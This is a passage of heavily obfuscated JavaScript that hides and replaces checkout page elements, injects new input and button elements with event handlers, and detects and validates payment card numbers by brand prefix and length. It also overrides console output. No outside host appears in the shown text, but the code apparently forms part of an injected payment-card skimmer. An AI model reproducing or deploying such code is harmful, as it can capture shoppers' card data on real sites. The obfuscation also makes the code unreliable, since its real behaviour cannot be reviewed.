_0x334e70[_0x26f857(0x492,0x5e5,0x4dd,0x5b6)](_0x4d97e7,_0x42d89d,_0x3f8890);},'oTXCl':_0x334e70[_0x504df9(0x5da,0x73e,0x859,0x778)],'GVHIO':_0x334e70[_0x504df9(0x5da,0x597,0x5f6,0x685)],'zuBjk':_0x334e70[_0x5963c4(0x47b,0x3f2,0x551,0x53b)],'FSUcY':function(_0x14356d){return _0x334e70['ctybt'](_0x14356d);},'ilCqv':_0x504df9(0x4f3,0x657,0x653,0x5d6)+_0x504df9(0x58e,0x726,0x75a,0x764),'PmUlg':_0x334e70[_0x5963c4(0x468,0x58f,0x566,0x486)],'LujEO':_0x334e70[_0x504df9(0x9a1,0x83d,0x96e,0x8c3)],'aBDzp':_0x334e70[_0x504df9(0x605,0x58c,0x546,0x4b5)],'CBhqk':_0x334e70[_0x5963c4(0x48f,0x729,0x5e8,0x4e7)],'YMAFQ':_0x334e70[_0x504df9(0x66d,0x7ea,0x7e7,0x796)],'yQYwN':_0x334e70[_0x5963c4(0x72e,0x8d0,0x752,0x85a)],'nExfV':'right','eltIJ':_0x334e70[_0x504df9(0x64d,0x604,0x4ec,0x788)],'izvfd':_0x334e70['OZtoo'],'waoXN':_0x334e70[_0x5963c4(0x6dd,0x8ff,0x7d7,0x971)],'tpLcG':function(_0x3e10b7,_0x5abbe2){function _0x5c4a72(_0x312c3d,_0xaec19f,_0x10ed3d,_0x535e7a){return _0x504df9(_0x535e7a,_0x312c3d- -0x5a2,_0x10ed3d-0x2a,_0x535e7a-0x11);}return _0x334e70[_0x5c4a72(0x7f,-0xdd,0xcf,-0x5)](_0x3e10b7,_0x5abbe2);},'QfOEZ':function(_0x4b1b3b,_0x26b2f2){function _0x1078f8(_0x4c320a,_0x3a0356,_0x160eed,_0x53cab7){return _0x504df9(_0x3a0356,_0x160eed- -0x20b,_0x160eed-0x1cd,_0x53cab7-0x165);}return _0x334e70[_0x1078f8(0x5ac,0x741,0x638,0x657)](_0x4b1b3b,_0x26b2f2);},'IIxTS':_0x334e70[_0x5963c4(0x9d2,0x82d,0x860,0x8ff)],'PCUiN':_0x334e70[_0x504df9(0x775,0x627,0x551,0x4c2)],'RmdoY':_0x334e70[_0x504df9(0x57b,0x584,0x71c,0x61f)],'npxqG':_0x334e70[_0x5963c4(0x7b7,0x79e,0x6c2,0x665)],'XNWzp':_0x5963c4(0x86d,0x80b,0x786,0x6c4),'CUjfa':_0x334e70[_0x504df9(0x698,0x61c,0x5ff,0x60c)],'QLhNh':_0x5963c4(0x812,0x578,0x6f8,0x5a4),'wjnyU':function(_0x54dd6d,_0x12e22c){function _0x2ef734(_0x23a15c,_0x45699b,_0x432ac2,_0xf3c8a5){return _0x5963c4(_0x23a15c-0x55,_0x23a15c,_0x45699b- -0x1a0,_0xf3c8a5-0x17e);}return _0x334e70[_0x2ef734(0x627,0x58f,0x6f2,0x738)](_0x54dd6d,_0x12e22c);},'OSJmn':'ktRyo','ECIdg':_0x334e70[_0x504df9(0x5ef,0x6db,0x839,0x7c8)],'TmiZW':function(_0x531ff3,_0x2b26f5){return _0x334e70['xKSEz'](_0x531ff3,_0x2b26f5);},'SxHBK':_0x334e70[_0x504df9(0x86c,0x80c,0x703,0x885)],'cYmqI':_0x334e70[_0x5963c4(0x548,0x5a1,0x5e4,0x63d)],'OCHkw':_0x504df9(0x566,0x603,0x692,0x51d),'cjWLR':'desktop','YVact':_0x334e70['nnlUU'],'XbvkE':function(_0x2f0a6d,_0x3528f3){return _0x334e70['TwoLI'](_0x2f0a6d,_0x3528f3);},'itIgj':_0x334e70['YyTUK'],'SonOX':function(_0x3ff34f,_0x3526b5){function _0x19a2a9(_0x494355,_0x384db1,_0x8f0526,_0x109121){return _0x504df9(_0x494355,_0x384db1- -0x15f,_0x8f0526-0x160,_0x109121-0x1be);}return _0x334e70[_0x19a2a9(0x6dc,0x6df,0x77d,0x582)](_0x3ff34f,_0x3526b5);},'fnItM':_0x334e70[_0x5963c4(0x78b,0x7af,0x756,0x851)],'WQSUx':_0x334e70[_0x5963c4(0x51d,0x6e6,0x662,0x516)],'Svdyy':_0x334e70[_0x504df9(0x815,0x7bb,0x8ae,0x7f2)],'LWvlF':function(_0x1c85e3,_0x568eea){return _0x334e70['Cuxvt'](_0x1c85e3,_0x568eea);},'ZupQi':_0x334e70[_0x504df9(0x768,0x84e,0x9b9,0x9e9)],'nkQcN':_0x334e70[_0x504df9(0x5ad,0x56b,0x562,0x40b)],'zAXTq':_0x334e70[_0x504df9(0x777,0x6e1,0x816,0x601)],'TkJtg':_0x334e70['UhtNu'],'CtDqb':function(_0x5308db,_0x50f79a){function _0x3fe05c(_0x55ec41,_0x517664,_0x49cea8,_0x296824){return _0x504df9(_0x49cea8,_0x517664- -0x555,_0x49cea8-0xcb,_0x296824-0x14b);}return _0x334e70[_0x3fe05c(0x318,0x2ee,0x3c0,0x18e)](_0x5308db,_0x50f79a);},'hHWKm':_0x334e70[_0x5963c4(0x826,0x79e,0x7eb,0x84f)],'XnXiV':function(_0x4f743f,_0x550a3f){return _0x334e70['XoDVt'](_0x4f743f,_0x550a3f);},'pIWkt':_0x334e70[_0x504df9(0x69b,0x5fb,0x6af,0x478)],'coeJe':_0x334e70[_0x504df9(0x5ef,0x650,0x5b9,0x6e2)],'FDWZZ':function(_0x329c70,_0x3c35f6,_0x1b9fc3){function _0x197820(_0xe8d914,_0x208378,_0x4e91a6,_0x5d6139){return _0x504df9(_0x208378,_0xe8d914- -0x26,_0x4e91a6-0x9d,_0x5d6139-0x10);}return _0x334e70[_0x197820(0x74d,0x69d,0x8af,0x6e2)](_0x329c70,_0x3c35f6,_0x1b9fc3);},'XGXQl':function(_0x32ad0c,_0x5e0a17){return _0x32ad0c<_0x5e0a17;},'fouVy':_0x334e70[_0x5963c4(0x6c7,0x82f,0x783,0x733)],'HesXB':function(_0x358c57,_0x2b0ad3,_0x3f155a){function _0x162920(_0x18708e,_0x1de342,_0x378f12,_0x266853){return _0x504df9(_0x1de342,_0x18708e- -0x1cd,_0x378f12-0x124,_0x266853-0xe9);}return _0x334e70[_0x162920(0x44b,0x59b,0x4dd,0x493)](_0x358c57,_0x2b0ad3,_0x3f155a);},'xnONv':_0x334e70[_0x504df9(0x7a2,0x644,0x7b1,0x740)]},_0x1d7e4c=document[_0x5963c4(0x805,0x7c6,0x880,0x9fa)+_0x5963c4(0x602,0x715,0x603,0x67f)](_0x334e70[_0x504df9(0x8ef,0x829,0x921,0x83e)]);function _0x5963c4(_0xf24ac,_0x5cba73,_0x3a47e4,_0x47a05b){return _0x3eced0(_0x3a47e4-0x10b,_0x5cba73-0x5a,_0x3a47e4-0xdf,_0x5cba73);}function _0x504df9(_0x16ad62,_0x5e2b51,_0x1cda35,_0x4c5a21){return _0x3eced0(_0x5e2b51-0x118,_0x5e2b51-0xe0,_0x1cda35-0x32,_0x16ad62);}document['querySelec'+_0x5963c4(0x706,0x61a,0x603,0x50d)](_0x334e70[_0x504df9(0x62a,0x779,0x8f9,0x761)])[_0x504df9(0x4d8,0x577,0x5a4,0x53e)][_0x504df9(0x49d,0x63d,0x6cb,0x4dd)]=_0x334e70[_0x5963c4(0x6bd,0x8e3,0x803,0x6bc)];if(document[_0x5963c4(0x85e,0x857,0x880,0x9f5)+_0x504df9(0x4d3,0x610,0x795,0x7b4)](_0x334e70[_0x5963c4(0x584,0x723,0x5d8,0x56e)])[_0x5963c4(0x647,0x6b1,0x681,0x7ed)]){if(_0x334e70[_0x504df9(0x6da,0x76d,0x7fe,0x5c3)](_0x504df9(0x66f,0x648,0x7c2,0x54c),_0x334e70[_0x504df9(0x492,0x637,0x651,0x55e)]))_0x42501d[_0x504df9(0x7f8,0x7a3,0x777,0x911)](_0xe56d00,_0x42501d[_0x5963c4(0x881,0x725,0x793,0x8df)],_0x5963c4(0x7e2,0x7af,0x6b3,0x663)),_0x13f87f[_0x504df9(0x6bc,0x577,0x5d0,0x4ee)][_0x5963c4(0x5d1,0x809,0x70e,0x72b)+'y'](_0x504df9(0x730,0x603,0x7ae,0x4d7),_0x42501d[_0x5963c4(0x77f,0x753,0x824,0x95f)],_0x42501d[_0x504df9(0x869,0x70e,0x6e0,0x66f)]);else{document['querySelec'+'tor'](_0x334e70['VRhFx'])[_0x5963c4(0x70b,0x668,0x56a,0x665)]['display']=_0x334e70[_0x504df9(0x787,0x7a6,0x817,0x771)];if(_0x1d7e4c){if(_0x334e70['fZWUL']===_0x334e70[_0x504df9(0x908,0x853,0x9eb,0x93e)]){const _0x14162d={'MWAZX':function(_0xbd7e6c){function _0x40e4e4(_0x3d5140,_0x1c54ad,_0x1852f1,_0x23f261){return _0x5963c4(_0x3d5140-0x1c9,_0x1852f1,_0x1c54ad- -0x73f,_0x23f261-0x1ee);}return _0x42501d[_0x40e4e4(-0x128,-0x13d,-0x56,0x26)](_0xbd7e6c);}};let _0x168d7e=_0x42db88[_0x5963c4(0x76f,0x90e,0x880,0x905)+_0x504df9(0x5fb,0x610,0x5f7,0x6d5)](_0x5963c4(0x82c,0x7f3,0x740,0x6cb)+_0x5963c4(0x783,0x5d8,0x75c,0x7bd)+'p');if(!_0x168d7e){const _0x3dda3a=_0x42501d[_0x504df9(0x74b,0x888,0x6de,0x92a)][_0x5963c4(0x6a5,0x5b2,0x67e,0x7a5)]('|');let _0x224d7a=0x52a*0x3+-0x1f0b+0xf8d;while(!![]){switch(_0x3dda3a[_0x224d7a++]){case'0':_0x168d7e[_0x504df9(0x6f5,0x6a6,0x4fc,0x64c)+'te'](_0x42501d['PmUlg'],_0x42501d[_0x5963c4(0x83f,0x69b,0x7bb,0x83f)]);continue;case'1':_0x168d7e=_0x29ab74['createElem'+'ent']('a');continue;case'2':_0x168d7e[_0x5963c4(0x716,0x585,0x579,0x54e)+_0x5963c4(0x7a7,0x547,0x6ee,0x5a5)](_0x42501d[_0x5963c4(0x892,0x944,0x83e,0x86e)],function(){function _0x37c0fc(_0x2604b9,_0x2732b8,_0xbfa29c,_0x3bf7e2){return _0x5963c4(_0x2604b9-0x1bc,_0x2732b8,_0x3bf7e2- -0x2ca,_0x3bf7e2-0x6e);}_0x14162d[_0x37c0fc(0x227,0x2f0,0x1bf,0x358)](_0x586b1c);});continue;case'3':_0x168d7e[_0x5963c4(0x59a,0x59a,0x699,0x6cb)+'te'](_0x42501d[_0x5963c4(0x81b,0x682,0x670,0x7ef)],_0x42501d[_0x5963c4(0x502,0x510,0x5ec,0x4da)]);continue;case'4':_0x168d7e[_0x5963c4(0x50e,0x584,0x699,0x6ca)+'te']('id',_0x42501d[_0x504df9(0x8fd,0x7b8,0x6a8,0x6e7)]);continue;case'5':_0x168d7e[_0x504df9(0x66d,0x577,0x53f,0x429)][_0x504df9(0x61d,0x6e6,0x816,0x798)]=_0x42501d['nExfV'];continue;case'6':_0x46755a[_0x5963c4(0x523,0x579,0x641,0x55b)][_0x504df9(0x42f,0x54a,0x4c3,0x3a3)+'d'](_0x168d7e);continue;case'7':_0x168d7e[_0x5963c4(0x781,0x7ce,0x6ad,0x67a)]=_0x1b9b88['innerHTML'];continue;}break;}}_0x3fa5ec['style'][_0x504df9(0x579,0x71b,0x7c0,0x8c6)+'y'](_0x42501d[_0x5963c4(0x54d,0x5ea,0x6ae,0x581)],_0x42501d[_0x5963c4(0x641,0x48d,0x53c,0x3d1)],_0x42501d[_0x5963c4(0x729,0x822,0x701,0x6c8)]),_0x168d7e[_0x504df9(0x497,0x577,0x5f7,0x4aa)][_0x504df9(0x6fe,0x795,0x85b,0x8b9)]='',_0x5449e2['querySelec'+_0x5963c4(0x847,0x6e4,0x7f6,0x79c)](_0x42501d[_0x5963c4(0x6cd,0x66e,0x623,0x770)])[0x1104+-0x236e+0x126d]['style'][_0x504df9(0x83c,0x71b,0x6b5,0x7c8)+'y'](_0x42501d[_0x504df9(0x77a,0x6bb,0x5e7,0x769)],_0x504df9(0x82d,0x7aa,0x733,0x6ce),_0x42501d[_0x504df9(0x621,0x70e,0x818,0x6a7)]);}else{let _0x33c87e=document[_0x504df9(0x999,0x88d,0x7a1,0x9aa)+_0x5963c4(0x590,0x4f4,0x603,0x578)](_0x334e70['tQPBh']);if(!_0x33c87e){const _0x28d842=_0x334e70[_0x5963c4(0x9b8,0x688,0x80c,0x96f)][_0x5963c4(0x519,0x7ac,0x67e,0x551)]('|');let _0x3e7329=0x212*-0x6+-0x54c+-0xd8*-0x15;while(!![]){switch(_0x28d842[_0x3e7329++]){case'0':_0x33c87e[_0x504df9(0x59f,0x6ba,0x643,0x621)]=_0x1d7e4c[_0x504df9(0x869,0x6ba,0x7c6,0x7c4)];continue;case'1':_0x33c87e=document[_0x504df9(0x8cc,0x848,0x71a,0x6c4)+_0x5963c4(0x719,0x4ee,0x59e,0x5c9)]('a');continue;case'2':_0x33c87e['style'][_0x5963c4(0x6f4,0x5ef,0x6d9,0x742)]=_0x334e70[_0x5963c4(0x9d0,0x99f,0x854,0x8da)];continue;case'3':_0x1d7e4c[_0x504df9(0x5b0,0x64e,0x684,0x6ba)][_0x504df9(0x685,0x54a,0x4c3,0x694)+'d'](_0x33c87e);continue;case'4':_0x33c87e[_0x5963c4(0x65f,0x56e,0x699,0x567)+'te'](_0x334e70['gFhVc'],_0x504df9(0x6fe,0x58a,0x5be,0x654));continue;case'5':_0x33c87e['setAttribu'+'te']('id',_0x334e70[_0x5963c4(0x8ac,0x7fa,0x752,0x8f4)]);continue;case'6':_0x33c87e[_0x5963c4(0x7ef,0x508,0x699,0x5e8)+'te'](_0x334e70[_0x504df9(0x477,0x573,0x463,0x4f0)],_0x334e70[_0x5963c4(0x91c,0x90c,0x830,0x96c)]);continue;case'7':_0x33c87e[_0x5963c4(0x6e3,0x616,0x579,0x676)+_0x504df9(0x601,0x6fb,0x554,0x59e)](_0x334e70[_0x504df9(0x608,0x58c,0x538,0x40b)],function(){_0x42501d['FSUcY'](_0x54d994);});continue;}break;}}_0x1d7e4c[_0x5963c4(0x4f9,0x597,0x56a,0x6f4)][_0x504df9(0x864,0x71b,0x6be,0x7ee)+'y'](_0x334e70['oEpBd'],_0x334e70[_0x5963c4(0x95e,0x6ed,0x82d,0x89e)],_0x334e70[_0x5963c4(0x578,0x55f,0x551,0x529)]),_0x33c87e[_0x5963c4(0x53e,0x605,0x56a,0x466)][_0x5963c4(0x637,0x674,0x788,0x856)]='',document[_0x5963c4(0x89b,0x705,0x880,0x829)+'torAll'](_0x334e70['RYnpy'])[0x515*-0x2+-0x3e*0xb+0xcd7][_0x5963c4(0x5ab,0x583,0x56a,0x63d)][_0x5963c4(0x81c,0x7f9,0x70e,0x889)+'y'](_0x334e70['oEpBd'],_0x504df9(0x741,0x7aa,0x5fd,0x8d9),_0x334e70['DQBEg']);}}var _0x3c5daa=document['querySelec'+'tor'](_0x504df9(0x4b4,0x572,0x675,0x3e8)+'e');const _0x13d34a=document[_0x504df9(0x99f,0x88d,0x77e,0x934)+_0x5963c4(0x763,0x669,0x7f6,0x965)](_0x334e70[_0x5963c4(0x531,0x4d2,0x55f,0x4da)])[-0x1*0x9b9+-0x618+-0x26*-0x6b];if(_0x13d34a){let _0x430388=document[_0x504df9(0x9be,0x883,0x934,0x7d4)+_0x5963c4(0x8fe,0x8c5,0x778,0x6e7)](_0x334e70['iMcNd']),_0x12299f=document[_0x5963c4(0x8d2,0x7c0,0x876,0x841)+_0x504df9(0x786,0x785,0x79e,0x8db)](_0x334e70[_0x504df9(0x7d3,0x6a0,0x5ab,0x623)]);if(!_0x12299f){_0x430388=document[_0x5963c4(0x6a3,0x8ac,0x83b,0x6be)+_0x5963c4(0x663,0x5ff,0x59e,0x6f3)](_0x334e70[_0x504df9(0x3c3,0x541,0x67f,0x56f)]),_0x430388[_0x504df9(0x66c,0x733,0x6a0,0x759)+'t']=_0x334e70[_0x504df9(0x886,0x710,0x7b0,0x863)],_0x430388['setAttribu'+'te']('id',_0x334e70[_0x5963c4(0x8e5,0x5b4,0x75d,0x8f1)]),_0x13d34a[_0x504df9(0x741,0x64e,0x559,0x78c)][_0x5963c4(0x66f,0x39c,0x53d,0x55a)+'d'](_0x430388);const _0x36b256=document[_0x5963c4(0x6b4,0x7b6,0x83b,0x830)+_0x504df9(0x5da,0x5ab,0x690,0x660)](_0x334e70['eYtNT']);_0x36b256['setAttribu'+'te'](_0x334e70['MiDTT'],_0x334e70['XlBog']),_0x36b256[_0x504df9(0x78c,0x6a6,0x538,0x7d5)+'te']('id',_0x334e70['jZmnW']),_0x36b256[_0x504df9(0x4c5,0x577,0x71e,0x4c9)][_0x5963c4(0x4fe,0x5ce,0x630,0x522)]=_0x504df9(0xa1e,0x871,0x715,0x9ec),_0x36b256['style'][_0x504df9(0x884,0x89a,0x9b9,0x8c9)]=_0x5963c4(0x663,0x7ef,0x65d,0x70d),_0x36b256[_0x504df9(0x847,0x6ba,0x865,0x63d)]=_0x334e70[_0x5963c4(0x564,0x6c5,0x591,0x4cc)],_0x13d34a[_0x504df9(0x64d,0x64e,0x6bf,0x564)][_0x5963c4(0x571,0x4ed,0x53d,0x508)+'d'](_0x36b256),_0x12299f=document[_0x5963c4(0xa11,0x9fd,0x876,0x727)+'ById'](_0x334e70[_0x5963c4(0x716,0x5d0,0x693,0x64a)]),_0x12299f[_0x504df9(0x4b0,0x586,0x5ac,0x54e)+_0x5963c4(0x64a,0x569,0x6ee,0x85e)](_0x334e70[_0x5963c4(0x7a1,0x617,0x686,0x7c3)],_0x18b9cb=>{function _0x37e321(_0x34a48,_0x35a0c2,_0x65a4ae,_0x5d5246){return _0x504df9(_0x5d5246,_0x35a0c2- -0x499,_0x65a4ae-0x1b,_0x5d5246-0x9a);}const _0x1791f0={'FERsI':function(_0x2d6654,_0x1964e1){return _0x42501d['tpLcG'](_0x2d6654,_0x1964e1);},'VNepp':function(_0x458a2b,_0x16844e){return _0x458a2b+_0x16844e;},'kfbGe':function(_0x5b9214,_0x5206d6){function _0x21c8c9(_0x4b9734,_0x1a3ac8,_0xc189ae,_0x57e206){return _0x5e46(_0x1a3ac8- -0x2bd,_0xc189ae);}return _0x42501d[_0x21c8c9(0x138,0x22f,0x1c3,0x3b6)](_0x5b9214,_0x5206d6);},'XncMS':_0x42501d[_0x37e321(0x2b0,0x139,-0x5,0x2b4)],'vqaci':_0x42501d[_0x35e0db(-0xb7,-0xcd,-0xab,-0x263)],'iwMDR':_0x42501d[_0x35e0db(0x18,-0x11a,0x39,-0xf6)],'CgxkT':_0x42501d['npxqG'],'RBuYQ':_0x42501d[_0x37e321(0x1c2,0x1c3,0x2ed,0x258)],'tQpKQ':_0x37e321(0x263,0x1ff,0x2fd,0x270),'zsnGZ':_0x42501d['CUjfa'],'FnPBF':_0x37e321(0x474,0x39d,0x338,0x440),'XXepO':_0x42501d[_0x37e321(0x3e0,0x3b3,0x438,0x2a2)],'eWBuK':function(_0x2586c3,_0xed7a94){function _0x59ea2e(_0x1f1c70,_0x546cb9,_0x1dcb27,_0x22e552){return _0x37e321(_0x1f1c70-0x5e,_0x546cb9- -0x21b,_0x1dcb27-0x17f,_0x1dcb27);}return _0x42501d[_0x59ea2e(0xc1,0x11f,0x47,0x19f)](_0x2586c3,_0xed7a94);}};function _0x35e0db(_0x46225a,_0x21cdb2,_0x6bce5b,_0x430557){return _0x5963c4(_0x46225a-0x108,_0x430557,_0x21cdb2- -0x722,_0x430557-0x1c7);}if(_0x42501d['OSJmn']===_0x42501d[_0x35e0db(0x6b,-0x95,-0x3e,-0x3b)]){let _0x21aaaa;try{const _0x2859dc=xngnjU[_0x35e0db(0x7a,-0xaf,-0x1a9,0xd2)](_0x26e5da,xngnjU[_0x35e0db(-0x43,-0x1bb,-0xce,-0x167)](xngnjU['kfbGe'](xngnjU[_0x35e0db(0x1ba,0x10,-0x196,-0x119)],xngnjU[_0x35e0db(-0x23d,-0x119,-0x73,-0x93)]),');'));_0x21aaaa=_0x2859dc();}catch(_0x2895a7){_0x21aaaa=_0x174841;}const _0x1763ff=_0x21aaaa['console']=_0x21aaaa[_0x35e0db(-0x1af,-0x1c9,-0x173,-0x176)]||{},_0x517e46=[xngnjU[_0x35e0db(-0x2da,-0x1c2,-0x1d9,-0x44)],xngnjU[_0x37e321(0xf6,0x2a4,0x298,0x160)],xngnjU[_0x35e0db(0x279,0x157,0x60,-0x1a)],xngnjU['tQpKQ'],xngnjU[_0x37e321(0x311,0x238,0x136,0x2eb)],xngnjU[_0x35e0db(-0x166,-0x63,0x5d,-0xf)],xngnjU[_0x35e0db(-0x11,-0x17,0x13f,0x87)]];for(let _0x2e86e9=-0x1606+0x2*-0x269+0x4*0x6b6;xngnjU['eWBuK'](_0x2e86e9,_0x517e46['length']);_0x2e86e9++){const _0x2bd059=_0x2a1b1a[_0x35e0db(-0x1,-0xc1,0xb8,0xa1)+'r'][_0x35e0db(-0x4b,0x14a,-0x41,0x2a9)][_0x37e321(-0x9b,0xc8,-0x32,0x1a5)](_0x2827b2),_0x1f2745=_0x517e46[_0x2e86e9],_0xbe628d=_0x1763ff[_0x1f2745]||_0x2bd059;_0x2bd059[_0x37e321(0x2d9,0x3cd,0x336,0x386)]=_0x50b54b[_0x37e321(0x216,0xc8,-0x4c,0x22f)](_0x5669eb),_0x2bd059[_0x37e321(0x2e7,0x295,0x247,0x115)]=_0xbe628d[_0x37e321(0x195,0x295,0x3e5,0x1c0)][_0x37e321(-0x91,0xc8,0x12b,0x211)](_0xbe628d),_0x1763ff[_0x1f2745]=_0x2bd059;}}else{let _0x2a9c5a=_0x42501d[_0x35e0db(0x9f,0x11b,0x1c6,-0x28)](_0x5ae6d4,_0x18b9cb[_0x37e321(0x4a,0xce,-0x70,0x72)][_0x37e321(0x288,0x14d,0x27d,0x2fa)]);_0x42501d['TmiZW'](_0x2a9c5a['success'],![])&&_0x18b9cb[_0x37e321(0xe6,0xce,-0x1b,0x13a)][_0x35e0db(0x31,-0x149,-0x190,-0x22b)]!=''&&(_0x42501d[_0x37e321(0x1c3,0x30a,0x1f3,0x2b6)](_0x1427b7,_0x42501d[_0x37e321(0x459,0x31a,0x179,0x4c9)],_0x42501d[_0x35e0db(-0xa1,0xe5,0x42,-0xc7)]),_0x12299f['style'][_0x35e0db(-0xee,-0x14,-0x29,0x7)+'y'](_0x42501d['OCHkw'],_0x42501d[_0x37e321(0x52f,0x398,0x4f8,0x53a)],_0x42501d[_0x37e321(0x1fe,0x275,0x11e,0x2a2)]));}});const _0x24990b={};_0x24990b[_0x504df9(0x844,0x742,0x8ee,0x78e)]=_0x334e70[_0x504df9(0x6ac,0x782,0x922,0x72e)],_0x24990b[_0x504df9(0x5c5,0x614,0x5b3,0x519)]=_0x334e70['SKhgG'],_0x24990b[_0x5963c4(0x5e4,0x7ee,0x68a,0x7ad)]=/^3[47]/,_0x24990b[_0x504df9(0x7f2,0x647,0x4e8,0x768)+'th']=[-0x7a2*0x1+-0x1678+0x1e29],_0x24990b['formats']=[{'length':0xf,'format':_0x334e70[_0x5963c4(0x4fc,0x612,0x664,0x4f4)]}];const _0x2c9d81={};_0x2c9d81[_0x5963c4(0x5a1,0x617,0x735,0x8c3)]=_0x334e70[_0x504df9(0x6b5,0x6ad,0x808,0x651)],_0x2c9d81[_0x504df9(0x63b,0x614,0x4aa,0x532)]=_0x504df9(0x6c9,0x7a4,0x850,0x829),_0x2c9d81[_0x5963c4(0x4db,0x696,0x68a,0x6fd)]=/^3[68]/,_0x2c9d81[_0x504df9(0x72b,0x647,0x638,0x7b9)+'th']=[-0x292+0x247c+0x314*-0xb],_0x2c9d81[_0x5963c4(0x7d4,0x489,0x628,0x71a)]=[{'length':0xe,'format':_0x334e70[_0x5963c4(0x70c,0x884,0x83c,0x9c2)]}];const _0x580ff8={};_0x580ff8[_0x504df9(0x75f,0x629,0x6fb,0x6a4)]=0x10,_0x580ff8[_0x504df9(0x706,0x5b4,0x5a6,0x4ec)]=_0x504df9(0x6f3,0x777,0x655,0x860)+_0x5963c4(0x790,0x64e,0x708,0x6ef);const _0x458aa6={};_0x458aa6['name']=_0x334e70['ymFpF'],_0x458aa6[_0x5963c4(0x78e,0x6e4,0x607,0x46e)]=_0x334e70['jcdZD'],_0x458aa6[_0x504df9(0x6a9,0x697,0x79d,0x82f)]=/^35/,_0x458aa6[_0x504df9(0x73d,0x647,0x574,0x59a)+'th']=[-0x1ba5+0x1ef5+-0x340],_0x458aa6['formats']=[_0x580ff8];const _0x59aa00={};_0x59aa00[_0x504df9(0x6c1,0x742,0x680,0x645)]=_0x504df9(0x6ba,0x80f,0x78f,0x87e),_0x59aa00[_0x504df9(0x787,0x614,0x532,0x6f4)]=_0x334e70[_0x504df9(0x571,0x712,0x88b,0x85f)],_0x59aa00[_0x5963c4(0x66f,0x7e7,0x68a,0x7bc)]=/^4/,_0x59aa00['valid_leng'+'th']=[-0x64+-0x1432+0x6e2*0x3],_0x59aa00['formats']=[{'length':0x10,'format':_0x334e70['RVVsw']}];const _0x3444b6={};_0x3444b6[_0x504df9(0x826,0x742,0x638,0x80a)]=_0x334e70[_0x5963c4(0x821,0x79b,0x762,0x5cd)],_0x3444b6[_0x5963c4(0x493,0x556,0x607,0x7ab)]=_0x334e70['NvnNC'],_0x3444b6[_0x5963c4(0x789,0x4fa,0x68a,0x521)]=/^5[1-5]/,_0x3444b6[_0x5963c4(0x762,0x4f5,0x63a,0x50f)+'th']=[0xb5*-0x13+-0x9*-0x15f+0x25*0x8],_0x3444b6['formats']=[{'length':0x10,'format':_0x334e70[_0x504df9(0x70c,0x763,0x6c4,0x66f)]}];const _0x39e360=[_0x24990b,_0x2c9d81,_0x458aa6,_0x59aa00,_0x3444b6],_0x246ee9=function(_0x115bfa,_0x2dcb18){function _0x43185f(_0x53a0e5,_0x49d4a5,_0x297267,_0x3e4500){return _0x5963c4(_0x53a0e5-0x1b3,_0x3e4500,_0x297267- -0x184,_0x3e4500-0xc8);}for(var _0x2ec595 in _0x2dcb18['valid_leng'+'th']){if(_0x334e70[_0x43185f(0x415,0x5f8,0x55f,0x677)]===_0x334e70[_0x1e57f4(0x715,0x702,0x5d6,0x6b0)]){if(_0x334e70[_0x1e57f4(0x5c2,0x6e4,0x89b,0x719)](_0x115bfa['length'],_0x2dcb18[_0x43185f(0x3ce,0x398,0x4b6,0x389)+'th'][_0x2ec595]))return _0x334e70['bvsYm'](_0x334e70[_0x1e57f4(0x7c3,0x69b,0x6aa,0x76e)],'hSrOH')?!![]:_0x42501d[_0x1e57f4(0x873,0x69a,0x956,0x7eb)];}else _0x3c0afa[_0x43185f(0x37c,0x45d,0x3d6,0x375)][_0x1e57f4(0x487,0x6f8,0x63b,0x5a6)]=_0x42501d[_0x1e57f4(0x946,0x768,0x847,0x7bd)];}const _0x3748a1={};_0x3748a1[_0x43185f(0x4df,0x76e,0x63b,0x54e)+'le']=!![];function _0x1e57f4(_0x2a7c82,_0x283c54,_0x47a7f5,_0x25f5c7){return _0x504df9(_0x283c54,_0x25f5c7- -0x40,_0x47a7f5-0x96,_0x25f5c7-0x190);}return document[_0x1e57f4(0x81c,0x7b5,0x909,0x84d)+'tor'](_0x1e57f4(0x64f,0x54a,0x73f,0x661))[_0x1e57f4(0x666,0x77d,0x560,0x6b5)](_0x3748a1),![];},_0x41c259=function(_0x5c6ccb){function _0x17c652(_0x5b19b4,_0x59cd68,_0x4d08e3,_0x14a51b){return _0x5963c4(_0x5b19b4-0xb1,_0x5b19b4,_0x59cd68- -0x1e6,_0x14a51b-0x1);}function _0x5b7b3f(_0x3e4f2d,_0xb56d16,_0x372440,_0x41b29c){return _0x504df9(_0xb56d16,_0x3e4f2d- -0xa,_0x372440-0x1cd,_0x41b29c-0xd);}for(var _0x44af54 in _0x39e360){var _0x781ae6=_0x39e360[_0x44af54];if(_0x5c6ccb[_0x17c652(0x37c,0x50d,0x665,0x55d)](_0x781ae6[_0x17c652(0x4b6,0x4a4,0x57e,0x454)])&&_0x334e70[_0x17c652(0x211,0x36a,0x2a5,0x1f0)](_0x246ee9,_0x5c6ccb,_0x781ae6))return _0x781ae6;}},_0x5c1b6c=function(_0x4f28ef,_0x424236){function _0x454540(_0xe79f42,_0x35ccf7,_0x303c86,_0x3fb075){return _0x504df9(_0x303c86,_0xe79f42- -0x111,_0x303c86-0x100,_0x3fb075-0x4e);}function _0x408bff(_0x7e3e0a,_0x2962c8,_0x58ab88,_0x4e4e18){return _0x5963c4(_0x7e3e0a-0xd9,_0x58ab88,_0x4e4e18- -0x705,_0x4e4e18-0x181);}const _0x508ad0={'uoseF':function(_0x4ec68b,_0x2225ba){function _0x47cd65(_0x5cf742,_0x1a6eca,_0x489a72,_0x51ce32){return _0x5e46(_0x51ce32-0x2b9,_0x489a72);}return _0x42501d[_0x47cd65(0x626,0x3c9,0x5da,0x4a3)](_0x4ec68b,_0x2225ba);}};if(_0x408bff(-0x242,-0x298,-0x18c,-0xf4)!==_0x42501d[_0x408bff(0x7b,-0x1b2,0xf1,-0x2a)]){for(var _0x4f16a2 in _0x424236[_0x454540(0x524,0x685,0x4d2,0x425)]){var _0x2c6fe8=_0x424236['formats'][_0x4f16a2];if(_0x42501d[_0x408bff(0x1f4,0x1bd,0x181,0x56)](_0x4f28ef[_0x454540(0x518,0x692,0x52f,0x4a6)],_0x2c6fe8[_0x454540(0x518,0x38f,0x39a,0x5d8)]))return _0x2c6fe8[_0x408bff(-0x1ae,-0x1b,0x8,-0x15e)];}return _0x42501d[_0x454540(0x60b,0x597,0x45e,0x6cb)];}else{var 